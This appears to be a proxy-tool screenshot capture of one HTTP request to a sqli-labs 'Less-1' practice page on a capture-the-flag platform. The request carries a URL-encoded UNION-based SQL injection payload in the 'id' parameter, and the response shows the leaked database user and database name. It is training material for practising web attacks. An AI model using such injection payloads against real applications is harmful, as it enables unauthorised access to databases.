 Raw Params Headers Hex
GET
/Less-1/?id=%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%
75%73%65%72%28%29%2c%64%61%74%61%62%61%73%65%28%29%20%6c%69%6d
%69%74%20%31%2c%31%2d%2d%20%2b HTTP/1.1
Host: 3eda2f80-7d1b-4b8e-99fe-60406b87585a.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17f638c959c2a-0705f6ff6d84f5-4c3e227d-e1000-17f638c959d4f1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB